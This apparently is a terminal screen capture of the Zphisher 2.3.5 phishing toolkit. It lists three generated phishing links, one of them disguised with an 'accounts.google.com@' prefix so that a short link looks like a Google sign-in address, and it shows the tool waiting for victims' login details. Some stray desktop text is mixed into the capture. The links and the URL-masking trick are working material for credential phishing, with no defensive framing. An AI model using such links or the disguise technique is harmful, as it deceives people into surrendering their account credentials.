 File Actions Edit View Help
ZPHISHER 2.3.5
[-] URL 1 : https://lazy-belfast-lime-bright.trycloudflare.com
[-] URL 2 : https://is.gd/zNX4Jm
cosmote61... Trash
[-] URL 3 : https://accounts.google.com@is.gd/zNX4Jm
[-] Waiting for Login Info, Ctrl + C to exit...